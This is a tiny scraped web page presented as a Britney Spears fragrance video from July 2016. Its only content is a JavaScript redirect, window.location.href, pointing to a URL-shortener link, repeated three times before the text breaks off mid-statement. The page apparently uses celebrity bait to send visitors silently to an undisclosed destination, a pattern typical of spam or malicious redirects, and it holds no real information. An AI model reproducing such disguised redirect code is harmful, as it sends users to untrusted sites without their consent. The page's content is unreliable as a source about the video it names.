
Britney Spears Private Show The New Fragrance
Video
July 14, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...